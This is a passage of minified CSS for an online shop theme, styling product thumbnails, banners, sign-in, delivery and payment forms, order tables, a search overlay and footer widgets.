.ui-widget-header .ui-state-default{background-image:none;background-color:#000000;border-color:#000000}.widget-filter-price #amount{border:none;background-color:transparent;margin-top:5px}.thumbnail{position:relative;background-color:transparent;border-radius:0;margin:0}.thumbnail.hover,.thumbnail:hover{border:solid 1px #000000}.thumbnail.no-border,.thumbnail.no-border.hover,.thumbnail.no-border:hover{border:none}.thumbnail.no-padding{padding:0}.row.thumbnails{margin-top:5px}.row.thumbnails .thumbnail{margin-top:30px}.row.thumbnails.no-padding{margin-top:0;margin-left:0;margin-right:0}.row.thumbnails.no-padding [class*='col-']{padding:0}.row.thumbnails.no-padding .thumbnail{margin-top:0}.row.blocks{margin-top:0px}.row.blocks+.blocks{margin-top:0}.row.blocks .block{margin-top:0px;min-height:90px;}.thumbnail .media{overflow:hidden;position:relative}.thumbnail .media:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0}.thumbnail.hover .media:after,.thumbnail:hover .media:after{opacity:.1}.thumbnail .media img{max-width:100%;width:100%}.thumbnail .media.img-circle,.thumbnail.hover .media.img-circle,.thumbnail:hover .media.img-circle{-webkit-transform:scale(1)!important;-ms-transform:scale(1)!important;transform:scale(1)!important}.thumbnail{border-radius:0;overflow:hidden}.thumbnail .caption{padding:20px 0 0 0;overflow:hidden;font-size:14px}.thumbnail .caption+.caption{padding-top:10px}.thumbnail .caption.no-padding-top{padding-top:0}.thumbnail .caption.no-padding-bottom{padding-bottom:0}.thumbnail .caption.hovered{position:absolute;top:0;right:0;left:0;bottom:0;height:100%;width:100%;text-align:center;overflow:hidden;padding:15px;background-color:transparent;background-color:rgba(0,0,0,.6);color:#fff;opacity:0;z-index:10}.thumbnail.hover .caption.hovered,.thumbnail:hover .caption.hovered{opacity:1}.caption-wrapper{width:100%}.caption-title{font-size:18px;font-weight:normal;line-height:24px;text-transform:capitalize;margin:0 0 0 0;color:#000000}.hovered .caption-title{color:#fff}.caption-buttons{margin-bottom:0}.caption-buttons .btn{color:#fff;font-size:30px}.caption-category{font-size:14px;font-weight:700;margin-bottom:0;text-transform:uppercase;line-height:14px;color:#000000}.caption-read-more{font-size:12px;color:#000000;text-decoration:underline}.caption-read-more:hover{color:#000}.thumbnails.features .thumbnail .caption.hovered,.thumbnails.features .thumbnail.hover .caption.hovered,.thumbnails.features .thumbnail:hover .caption.hovered{opacity:1;background-color:#000000}.thumbnails.features .thumbnail .caption.hovered{top:100%;bottom:auto;margin-top:-50px}.thumbnails.features .thumbnail.hover .caption.hovered,.thumbnails.features .thumbnail:hover .caption.hovered{top:0%;bottom:auto;margin-top:50px}.thumbnails.features .caption-title{margin-bottom:7px}.thumbnails.features .caption-view{position:relative;color:#fff}.thumbnails.features .caption-view i.dot{width:0;height:0;border:5px solid transparent;border-bottom:7px solid #fff;position:absolute;top:-24px;left:50%;margin-left:-5px}.thumbnails.features .caption-view i.dot:after{content:'';position:absolute;left:-5px;top:7px;width:0;height:0;border:5px solid transparent;border-top:7px solid #fff}.thumbnails.features .caption-view a{position:relative;text-transform:uppercase;border-bottom:solid 1px #fff;padding-bottom:5px;color:#fff}.thumbnails.category{border:solid 1px transparent}.thumbnails.category .thumbnail .new{position:absolute;top:10px;right:10px;width:70px;height:70px;border-radius:50%;font-size:17px;text-align:center;text-transform:uppercase;line-height:70px;background-color:#000000;color:#fff;opacity:1}.thumbnails.category .thumbnail.hover .new{opacity:0;top:-80px}.thumbnails.category .thumbnail .caption.hovered .caption-view{margin-bottom:0}.thumbnails.category .thumbnail .caption.hovered .caption-view a{display:inline-block;line-height:1;text-transform:uppercase;border:solid 1px #fff;color:#fff;padding:10px 20px}.thumbnails.category .thumbnail .caption.hovered .caption-view a:hover{background-color:#fff;color:#000000}.thumbnails.category .thumbnail>.caption{background-color:#000000;position:absolute;left:0;right:0;opacity:1;bottom:0%;padding:10px 15px}.thumbnails.category .thumbnail>.caption .caption-title{color:#FFF;text-align:center;height:17px;font-size:17px;line-height:1;overflow:hidden}.thumbnails.category .thumbnail.hover>.caption{opacity:0;bottom:-100%}.thumbnails.latest-products-alt{border:solid 1px transparent}.thumbnails.latest-products-alt .thumbnail .new{position:absolute;top:10px;right:10px;width:70px;height:70px;border-radius:50%;font-size:17px;text-align:center;text-transform:uppercase;line-height:70px;background-color:#000000;color:#fff;opacity:1}.thumbnails.latest-products-alt .thumbnail.hover .new{opacity:0;top:-80px}.thumbnails.latest-products-alt .thumbnail .caption.hovered .caption-view{margin-bottom:0}.thumbnails.latest-products-alt .thumbnail .caption.hovered .caption-view a{display:inline-block;line-height:1;text-transform:uppercase;border:solid 1px #fff;color:#fff;padding:10px 20px}.thumbnails.latest-products-alt .thumbnail .caption.hovered .caption-view a:hover{background-color:#fff;color:#000000}.thumbnails.latest-products-alt .thumbnail>.caption{position:relative!important;opacity:1!important;bottom:auto!important;text-align:center!important;padding:15px 15px 0 15px}.thumbnails.latest-products-alt .thumbnail>.caption .caption-title{color:#000000;text-align:center;font-size:17px;line-height:1}.thumbnails.latest-products-alt .thumbnail>.caption .caption-title{float:none}.thumbnails.latest-products-alt .thumbnail>.caption .rating{display:inline-block;margin:10px auto 0 auto}.thumbnails.latest-products-alt .thumbnail>.caption .caption-prices{margin-top:5px;float:none;line-height:1;color:gray}.thumbnails.latest-products-alt .thumbnail>.caption .caption-prices .base{font-size:17px;font-weight:400}.thumbnails.latest-products-alt .thumbnail>.caption .caption-prices .price{font-size:17px;font-weight:700;color:#000000}.thumbnails.latest-products-alt .thumbnail>.caption .buttons{margin-top:15px;margin-left:-5px}.thumbnails.latest-products-alt .thumbnail>.caption .buttons .btn-theme{padding:10px 12px;margin-left:5px;font-size:11px;line-height:12px}.thumbnails.latest-products-alt .thumbnail>.caption .btn-wish-list,.thumbnails.latest-products-alt .thumbnail>.caption .btn-compare{opacity:0}.thumbnails.latest-products-alt .thumbnail.hover>.caption .btn-wish-list,.thumbnails.latest-products-alt .thumbnail.hover>.caption .btn-compare{opacity:1}.thumbnails.latest-products .caption-prices{float:right;margin-left:10px;line-height:1;color:#fff}.thumbnails.latest-products .caption-prices .base{font-size:11px;font-weight:400}.thumbnails.latest-products .caption-prices .price{font-size:17px;font-weight:700}.thumbnails.latest-products .thumbnail>.caption .caption-title{text-align:left}.thumbnails.reviews{border:solid 1px transparent;margin-top:-1px!important}.thumbnails.reviews .thumbnail .media:after{content:'';display:block;height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(140,111,2,.7)}.thumbnails.reviews .thumbnail .caption.hovered{text-align:left;background-color:#000000}.thumbnails.reviews .thumbnail .caption.hovered .caption-title{font-family:'Montserrat',cursive;font-size:20px;line-height:1.1;margin-top:2px;margin-bottom:5px}@media (max-width:767px){.thumbnails.reviews .thumbnail .caption.hovered .caption-title{font-size:14px}}.thumbnails.reviews .thumbnail .caption.hovered .caption-text{margin-bottom:0;color:#fff;opacity:.8}.thumbnails.reviews .thumbnail .caption.hovered .caption-text:before{content:'';display:inline-block;line-height:1px;width:40px;margin-right:10px;height:1px;margin-bottom:4px;border-top:solid 1px #fff}.thumbnails.reviews .thumbnail>.caption{padding:15px;position:absolute;left:0;top:0%}.thumbnails.reviews .thumbnail>.caption .caption-title{margin-bottom:5px;color:#000000}.thumbnails.reviews .thumbnail>.caption .caption-text{margin-bottom:0;color:#fff;opacity:.8}.thumbnails.reviews .thumbnail>.caption .caption-text:before{content:'';display:inline-block;line-height:1px;width:40px;margin-right:10px;height:1px;margin-bottom:4px;border-top:solid 1px #fff}@media (max-width:767px){.shop-sorting{margin-bottom:15px}}.shop-sorting .form-inline{padding-top:5px}.shop-sorting label{font-size:17px;font-weight:normal;text-transform:capitalize;line-height:40px;margin-bottom:0;margin-right:5px;margin-top:10px;vertical-align:top;color:#000000}.shop-sorting .form-group{margin-right:10px}@media (min-width:480px){.shop-sorting .form-group{display:inline-block}}.with-sidebar .shop-sorting .form-inline{padding-top:0;margin-top:-10px}.with-sidebar .shop-sorting .form-group{margin-top:10px}.thumbnails.products .thumbnail .caption.hovered .caption-buttons{margin-top:-30px}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .btn{font-size:12px;font-weight:700;line-height:1;background-color:transparent;border:solid 1px #fff;color:#fff;padding:10px 20px}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .btn:hover{background-color:#fff;border:solid 1px #fff;color:#000000}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .caption-view-more{margin-bottom:10px;clear:both;transform:translate(-100%,0)}.thumbnails.products .thumbnail .caption.hovered .caption-buttons .caption-add-to-cart{transform:translate(100%,0)}.thumbnails.products .thumbnail.hover .caption.hovered .caption-view-more{margin-bottom:10px;clear:both;transform:translate(0%,0%)}.thumbnails.products .thumbnail.hover .caption.hovered .caption-add-to-cart{transform:translate(0%,0%)}.thumbnails.products .thumbnail>.caption{background-color:#000000;position:absolute;left:0;right:0;opacity:1;bottom:0%;padding:10px 15px}.thumbnails.products .thumbnail.hover>.caption{opacity:0;bottom:-100%}.thumbnails.products .thumbnail>.caption.after-media{background-color:transparent;bottom:-100%;opacity:0;z-index:10}.thumbnails.products .thumbnail.hover>.caption.after-media{bottom:0%;opacity:1}.thumbnails.products .caption-title{color:#fff;text-align:center;font-size:17px;line-height:1}.thumbnails.products .caption-title-outside{color:#000000;text-align:center;font-size:0.9em;font-weight:normal;line-height:1;height:26px;overflow:hidden;text-transform:capitalize}.price_for{font-size:0.8em; font-weight:normal;}.thumbnails.products .caption-read-more{margin-bottom:0;text-align:center}.thumbnails.products .caption-read-more .btn{padding:6px 9px;font-size:10px;line-height:1;background-color:transparent;border-color:#fff;color:#fff}.thumbnails.products .caption-read-more .btn:hover{background-color:#fff;color:#000000}.thumbnails.products .thumbnail .caption-price{position:absolute;top:10px;right:10px;width:80px;height:80px;border-radius:50%;font-size:12px;text-align:center;text-transform:uppercase;line-height:80px;background-color:#000000;color:#FFF;opacity:1;justify-content:center;align-items:center}.thumbnails.products .thumbnail.hover .caption-price{opacity:.3;top:-20px}.products.list .thumbnail+.thumbnail{margin-top:30px}.products.list .thumbnail .caption{padding-top:0}.products.list .thumbnail .caption-title{margin-bottom:15px;color:#000000;text-align:left}@media (max-width:991px){.products.list .thumbnail .caption-title{margin-top:15px}}.products.list .thumbnail .rating{display:inline-block}.products.list .thumbnail .reviews{color:#000000}.products.list .thumbnail .reviews:hover{color:#000000}.products.list .thumbnail .overflowed{margin-top:5px}.products.list .thumbnail .availability{float:left}.products.list .thumbnail .availability strong{color:#000000}.products.list .thumbnail .price{float:right;margin-bottom:0;font-size:18px;}.products.list .thumbnail .price ins{color:#000000;text-decoration:none;font-weight:700}.products.list .thumbnail .price del{color:#000000}.products.list .thumbnail .caption-buttons{margin-top:0!important}.products.list .thumbnail .caption-view-more{margin-bottom:0!important;transform:translate(0,0)!important}.products.list .thumbnail .caption-text{font-size:14px;line-height:18px;padding:15px 0;margin:15px 0;border-top:solid 1px rgba(51,51,51,.1);border-bottom:solid 1px rgba(51,51,51,.1)}.products.list .thumbnail .btn-wish-list{margin-left:10px;margin-right:0;opacity:0}.products.list .thumbnail .btn-compare{margin-left:10px;margin-right:0;opacity:0}.products.list .thumbnail.hover .btn-wish-list,.products.list .thumbnail.hover .btn-compare{opacity:1}.thumbnails.portfolio{border:solid 1px transparent}.thumbnails.portfolio .hovered .caption-title,.thumbnails.portfolio .hovered .caption-title a{color:#000000}.thumbnails.portfolio .hovered .caption-buttons{margin-bottom:0;margin-top:10px}.thumbnails.portfolio .hovered .caption-buttons .btn{color:#fff;border-color:#fff;margin:0 5px;padding:8px 12px;font-size:14px}.thumbnails.portfolio .hovered .caption-category,.thumbnails.portfolio .hovered .caption-category a{font-size:12px;margin-bottom:0;text-transform:uppercase;text-decoration:none;line-height:14px;color:#fff}.thumbnails.portfolio .thumbnail>.caption{text-align:center;padding:0;margin-top:10px}.thumbnails.portfolio .thumbnail>.caption .caption-title{margin-top:0;margin-bottom:0}.thumbnails.portfolio .thumbnail>.caption .caption-category{margin-bottom:0}.project-overview h3{margin-top:0;margin-bottom:20px}.project-details h3{margin-top:0;margin-bottom:20px}.project-details .dl-horizontal dt{text-align:left;padding-bottom:5px}.project-details .dl-horizontal dt{color:#3c4547;width:90px;padding-bottom:5px}.project-details .dl-horizontal dd{position:relative;margin-left:110px}.shop-info-banners .block{margin:0 auto;padding-right:30px;padding-left:30px;padding-top:15px;padding-bottom:15px;border:0px;background-color:#000000;color:#fff;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-info-banners .block .fa{font-size:45px;line-height:45px;color:#fff;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shop-info-banners .block .media-heading{color:#fff;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}#sq1{background:#563505;background-size:cover;background-position:center;color:;text-align:center;}#sq1:hover,#sq2:hover,#sq3:hover{background-position:center;transform: scale(1.1); -moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); /* IE 9 */ -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')"; /* IE8 */ filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand'); /* IE6 and 7 */ }#sq1 .fa, #sq1 .media-heading {color:;}#sq2{background:#563505;background-size:cover;background-position:center;color:;text-align:center;}#sq2 .fa, #sq2 .media-heading {color:;}#sq3{background:#563505;background-size:cover;background-position:center;color:;text-align:center;}#sq3 .fa, #sq3 .media-heading {color:;}.block .media{display:inline-block;}.media-heading{text-align:left;}.media-body p{margin-bottom:0px;text-align:justify;} @media (max-width:991px){.thumbnail.thumbnail-banner{max-width:555px;margin-left:auto;margin-right:auto}}.thumbnail.thumbnail-banner+.thumbnail.thumbnail-banner{margin-top:30px}.thumbnail.thumbnail-banner .media-link{text-align:left}.thumbnail.thumbnail-banner .caption{position:absolute;z-index:2;width:100%;top:0;left:0;bottom:0;right:0;padding:0}.thumbnail.thumbnail-banner .caption-wrapper{padding:15px}.col-md-3 .thumbnail.thumbnail-banner .caption-inner{padding:15px 2px}.thumbnail.thumbnail-banner .caption-title,.thumbnail.thumbnail-banner .caption-sub-title{font-size:14px;font-weight:400;line-height:1.1;text-transform:uppercase;margin:0 0 1px 0;color:#222}.thumbnail.thumbnail-banner .caption-title span,.thumbnail.thumbnail-banner .caption-sub-title span{display:inline-block;padding:8px 12px;background-color:#000000;color:#fff}.col-md-3 .thumbnail.thumbnail-banner .caption-sub-title span{padding:8px 7px}.thumbnail.thumbnail-banner .btn{margin-top:10px}.thumbnail.thumbnail-banner .btn-theme{border-color:#222;background-color:#222}.thumbnail.thumbnail-banner .media{background-color:#000;overflow:hidden;position:relative;width:100%}.thumbnail.thumbnail-banner .media{height:430px}.thumbnail.thumbnail-banner.third .media{height:400px}.thumbnail.thumbnail-banner.half .media{height:200px}@media (max-width:480px){.thumbnail.thumbnail-banner .media{height:200px}}.thumbnail.thumbnail-banner .move{position:relative;z-index:1;margin-left:-20%;margin-top:-10%;-webkit-transition:left 0.5s ease-out,top 0.5s ease-out;-moz-transition:left 0.5s ease-out,top 0.5s ease-out;-ms-transition:left 0.5s ease-out,top 0.5s ease-out;-o-transition:left 0.5s ease-out,top 0.5s ease-out;transition:left 0.5s ease-out,top 0.5s ease-out}.thumbnail.thumbnail-banner img{top:10%;left:9%;height:auto;position:absolute;opacity:.5;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center;-webkit-transform:scale(.88);-moz-transform:scale(.88);-ms-transform:scale(.88);-o-transform:scale(.88);transform:scale(.88);-webkit-transition:-webkit-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;-moz-transition:-moz-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;-ms-transition:-ms-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;-o-transition:-o-transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out;transition:transform 4s cubic-bezier(.81,0,.22,1),opacity 0.5s ease-out}.thumbnail.thumbnail-banner .media:hover .move{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.thumbnail.thumbnail-banner .media:hover img{opacity:1;-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9)}.theprices{color:#000000;font-weight:700;text-align:center;font-size:16px}.thumbnail .media,.thumbnail .media:after,.thumbnail .media:before,.thumbnail.hover .media,.thumbnail:hover .media,.thumbnail.hover .media:after,.thumbnail:hover .media:after,.thumbnail.hover .media:before,.thumbnail:hover .media:before,.thumbnail .media img,.thumbnail.hover .media img,.thumbnail:hover .media img,.thumbnail .media .fa,.thumbnail.hover .media .fa,.thumbnail:hover .media .fa,.thumbnail .caption-title,.thumbnail.hover .caption-title,.thumbnail:hover .caption-title,.thumbnail .caption-zoom,.thumbnail.hover .caption-zoom,.thumbnail:hover .caption-zoom,.thumbnail .caption-link,.thumbnail.hover .caption-link,.thumbnail:hover .caption-link,.thumbnail .caption-category,.thumbnail.hover .caption-category,.thumbnail:hover .caption-category,.thumbnail .caption-price,.thumbnail.hover .caption-price,.thumbnail:hover .caption-price,.thumbnail .caption,.thumbnail.hover .caption,.thumbnail:hover .caption,.thumbnail .new,.thumbnail.hover .new,.thumbnail:hover .new{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.filtrable{display:inline-block;margin-bottom:20px}.filtrable li{display:inline-block;margin-right:10px;margin-bottom:10px;text-transform:uppercase;line-height:1}.filtrable a{display:block;border:solid 1px #555;background-color:transparent;color:#555;padding:10px 20px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.filtrable a:hover{border:solid 1px #000000;background-color:#000000;color:#fff}.filtrable .current a,.filtrable .active a,.filtrable .current a:hover,.filtrable .active a:hover{border:solid 1px #000000;background-color:#000000;color:#fff}.testimonials-carousel .testimonial{margin-top:30px;padding-left:60px;padding-right:60px;text-align:center;position:relative}@media (max-width:767px){.testimonials-carousel .testimonial{padding-left:0;padding-right:0}}.testimonials-carousel .testimonial:before,.testimonials-carousel .testimonial:after{content:'';position:absolute;top:0;margin-top:0;font-family:'FontAwesome';font-size:50px;color:#eee}.testimonials-carousel .testimonial:before{content:'\f10d';left:0}.testimonials-carousel .testimonial:after{content:'\f10e';right:0}@media (max-width:767px){.testimonials-carousel .testimonial:before,.testimonials-carousel .testimonial:after{display:none}}.testimonials-carousel .testimonial .testimonial-text{font-size:24px;font-weight:300;line-height:30px;max-width:900px;margin:0 auto}.testimonials-carousel .testimonial .testimonial-name{font-size:18px;font-weight:700;line-height:20px;margin-top:10px}.image .testimonials-carousel .testimonial .testimonial-text{color:#fff}.image .testimonials-carousel .testimonial .testimonial-name{color:#fff}.testimonials-carousel .owl-theme .owl-controls{margin-top:30px}.testimonials-carousel .owl-theme .owl-dots .owl-dot span{width:14px;height:14px;margin:5px;background-color:transparent;border:solid 2px #fff}.testimonials-carousel .owl-theme .owl-dots .owl-dot.active span{background-color:#fff}.isotope-item{z-index:2;margin-left:-1px}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-ms-transition-duration:0.4s;-o-transition-duration:0.4s;transition-duration:0.4s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.form-sign-in{margin-bottom:30px}.form-sign-in .row{margin-top:-15px}.form-sign-in .row+.row{margin-top:0}.form-sign-in .row div[class*="col-"],.form-sign-in .row aside[class*="col-"]{margin-top:15px}.form-sign-in .btn-block{margin-left:auto;margin-right:auto}@media (min-width:992px){.form-sign-in .btn-block{max-width:100%}}.form-sign-in .btn.facebook{background-color:#3e5c98;border-color:#3e5c98}.form-sign-in .btn.twitter{background-color:#22a9e0;border-color:#22a9e0}.form-sign-in .btn.facebook:hover,.form-sign-in .btn.twitter:hover{background-color:gray;border-color:gray}.form-sign-in .form-group{margin-bottom:0}.form-sign-in .checkbox{font-size:11px;margin-top:0;margin-bottom:0;text-transform:uppercase;color:gray}.form-sign-in .checkbox label{font-weight:700!important}.form-sign-in .checkbox input[type=checkbox]{margin-top:2px}.form-sign-in .forgot-password,.form-sign-in .bootstrap-select .selectpicker>.filter-option{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in .forgot-password:hover{border-bottom:solid 1px gray}.form-sign-in ::-webkit-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in :-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in ::-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-sign-in :-ms-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.orders{margin-bottom:30px}.orders thead{background-color:gray;color:#fff}.orders thead>tr>th{padding-top:15px;padding-bottom:15px;font-size:14px;border:none}.orders .table>thead>tr>th,.orders .table>tbody>tr>th,.orders .table>tfoot>tr>th,.orders .table>thead>tr>td,.orders .table>tbody>tr>td,.orders .table>tfoot>tr>td{border-top:none}.orders .table>thead>tr+tr>th,.orders .table>tbody>tr+tr>th,.orders .table>tfoot>tr+tr>th,.orders .table>thead>tr+tr>td,.orders .table>tbody>tr+tr>td,.orders .table>tfoot>tr+tr>td{border-top:solid 1px #eee}.orders td.image{padding-left:0}.orders td.quantity{font-size:15px;font-weight:700;color:gray;vertical-align:middle}.orders td.description{font-size:15px;line-height:24px;font-weight:700;color:gray;vertical-align:middle}.orders td.description h4{margin:0}.orders td.description h4 a{color:gray}.orders td.description h4 a:hover{color:#000000}.orders td.add{vertical-align:middle}.orders td.total{font-size:18px;font-weight:700;color:gray;vertical-align:middle}.orders td.total a{margin-left:10px;float:right;color:#555}.orders td.total a:hover{color:#000000}.orders .media-link{padding:0;display:block;float:left;position:relative;overflow:hidden;text-align:center}.orders .media-link .fa{position:absolute;bottom:50%;left:50%;font-size:24px;width:30px;height:30px;line-height:30px;margin-left:-15px;margin-bottom:-15px;color:#fff;z-index:11;opacity:0}.orders .media-link:after{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(241,190,3,0);z-index:10}.orders .media-link:hover .fa{bottom:50%;opacity:1}.orders .media-link:hover:after{background-color:rgba(241,190,3,.7)}.orders .shopping-cart table{width:100%;margin-bottom:15px}.orders .shopping-cart table td{padding:3px;width:50%;font-size:15px;text-transform:uppercase;text-align:right;padding-right:10px;color:gray}.orders .shopping-cart table td+td{text-align:left;padding-right:3px;padding-left:10px}.orders .shopping-cart table tfoot td{font-size:18px;font-weight:700;color:gray}.form-delivery{margin-bottom:30px}.form-delivery .row{margin-top:-15px}.form-delivery .row+.row{margin-top:0}.form-delivery .row div[class*="col-"],.form-delivery .row aside[class*="col-"]{margin-top:15px}.form-delivery .form-group{margin-bottom:0}.form-delivery .checkbox{font-size:11px;text-transform:uppercase;color:gray}.form-delivery .checkbox label{font-weight:700!important}.form-delivery .checkbox input[type=checkbox]{margin-top:2px}.form-delivery .bootstrap-select .selectpicker>.filter-option{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery ::-webkit-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery :-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery ::-moz-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.form-delivery :-ms-input-placeholder{color:#808080!important;font-weight:700!important;font-size:11px;text-transform:uppercase;line-height:22px}.payments-options{margin-bottom:30px}.payments-options .panel{border:none;border-radius:0!important;-webkit-box-shadow:none;box-shadow:none;border-bottom:solid 1px #eee;background-color:transparent}.payments-options .panel-heading{background:none;padding-left:0;padding-right:0}.payments-options .panel-title{font-size:14px;line-height:22px;color:gray;font-weight:700}.payments-options .panel-title .collapsed{font-weight:400}.payments-options .panel-title a{display:inline-block}.payments-options .panel-title .overflowed{margin-top:-2px}.payments-options .panel-title .overflowed img{margin-left:5px}.payments-options .panel-body{padding-top:0;padding-right:0;padding-left:0}.payments-options .panel-default>.panel-heading+.panel-collapse>.panel-body{border:none}.payments-options .dot{display:inline-block;float:left;width:20px;height:20px;border:solid 3px #999;border-radius:10px;margin-right:10px;position:relative}.payments-options .dot:before{content:'';display:block;width:8px;height:8px;margin:3px 0 0 3px;border-radius:4px;background-color:gray}.payments-options .collapsed .dot:before{content:none}.payments-options .alert{overflow:hidden;margin-bottom:0;color:gray}.error-page h2{margin-bottom:0}.error-page h3{margin-top:0;margin-bottom:20px}.error-page .error-icon .fa{width:100px;height:100px;font-size:50px;text-align:center;line-height:100px;border-radius:50px;background-color:#000000;color:#fff}#header-search-open{display:block;padding-left:5px;padding-right:5px}#header-search-open.active{background-color:#000000;color:#fff}.search-overlay{display:none;position:absolute;z-index:1;width:100%;background-color:#fff;min-height:100px}@media (max-width:767px){.search-overlay{min-height:50px}}.is-sticky .search-overlay{min-height:50px}.search-overlay .search-box{position:relative}.search-overlay .search-form .search-text{border:transparent;background:transparent;font-size:33px;height:60px;line-height:60px;margin-top:18px;width:100%;padding-right:50px}@media (max-width:767px){.search-overlay .search-form .search-text{font-size:18px;height:40px;line-height:40px;margin-top:5px}}.is-sticky .search-overlay .search-form .search-text{font-size:18px;height:40px;line-height:40px;margin-top:5px}.search-overlay .search-form .button{display:none}.search-overlay .header-search-close{position:absolute;top:27px;right:0}@media (max-width:767px){.search-overlay .header-search-close{top:5px}}.is-sticky .search-overlay .header-search-close{top:5px}.search-overlay .header-search-close a{width:40px;height:40px;line-height:40px;border-radius:50%;display:block;text-align:center;background-color:#eee;color:#999}.search-overlay .header-search-close a:hover{background-color:#000000;color:#fff}.wide .footer-widgets,.boxed .footer-widgets>.container{padding-bottom:40px;}.wide .footer-meta,.boxed .footer-meta>.container{padding-top:15px;padding-bottom:15px;}.sidebar .widget>*:last-child{margin-bottom:0}.footer .widget{margin-top:40px}.widget-title{position:relative;margin-bottom:30px;margin-top:0;text-transform:uppercase}.widget-title small{display:block;margin-top:4px;font-size:12px;text-transform:none}.sidebar .widget-title{color:#000000}.sidebar .widget-title small{color:#000000}.sidebar .widget-title .fa{font-size:24px;margin-right:10px;vertical-align:middle}.footer .widget-title{font-size:17px;line-height:1;padding-bottom:15px;color:#FFFFFF}.footer .widget-title small{color:#818181}.widget-title:before{content:'';display:block;position:absolute;left:0;bottom:0;height:1px;width:30px;border-bottom:solid 2px #FFFFFF}.sidebar .widget-title:before{display:none}.widget-navigation ul{margin-bottom:0}.widget-navigation ul li+li{margin-top:10px}.widget-navigation ul a{overflow:hidden}.widget-navigation ul .fa{margin-right:10px;color:#FFFFFF}address ul li+li{margin-top:10px}address ul .fa{width:15px;text-align:center;margin-right:5px}.subscribe-form{position:relative}.subscribe-form .submit-button{position:absolute;top:3px;right:3px;padding:9px 15px}.footer .subscribe-form .form-control{border-color:#00ff5d;background-color:#FFFFFF;color:#000000;}.footer .subscribe-form .submit-button{border-color:#00ff5d;background-color:#000000;color:#FFFFFF}.footer .subscribe-form .submit-button:hover,.footer .subscribe-form .submit-button:focus{border-color:#fff;background:#000000;color:#FFFFFF}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:transparent}div.pp_overlay{height:100%!important;width:100%!important;display:block!important;opacity:0.8!important}#af-form .form-control:focus{border-color:#000000}#af-form .form-control,#af-form .form-control:focus,#af-form .form-control:hover{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#af-form textarea.form-control{height:180px}#af-form .alert{margin-left:15px;margin-right:15px;padding:10px 15px;border-color:#000000;background-color:#000000;color:#fff}#af-form .tooltip{left:15px!important}#af-form .tooltip-inner{border-radius:0;padding:10px 20px;background-color:#000}#af-form .tooltip-arrow{border-top-color:#000}.form-button-reset{margin-left:15px;color:#555;background-color:#999;border-color:#999}.form-button-reset:focus,.form-button-reset:hover{color:#fff;background-color:#999;border-color:#999}.color #af-form .form-control{border-color:#fff;background-color:transparent;background-color:rgba(2,2,2,.2)}.color #af-form .form-control:focus{background-color:rgba(2,2,2,.5)}.image #af-form .form-control{border-color:#999;background-color:transparent;background-color:rgba(0,0,0,.01)}.image #af-form .form-control:focus{border-color:#000000;background-color:rgba(0,0,0,.03)}#af-form label{font-size:17px;text-transform:uppercase;color:#000000}.contact-info .media .fa{width:40px;height:40px;font-size:16px;line-height:40px;border-radius:20px;margin-right:15px;text-align:center;background-color:#A2A2A2;color:#fff}.contact-info .media-list{margin-bottom:30px}.contact-info a{color:#000000}.social-line{margin:-15px 0 20px 0;line-height:30px}.social-line li{padding:15px 4px 0 0}.social-line 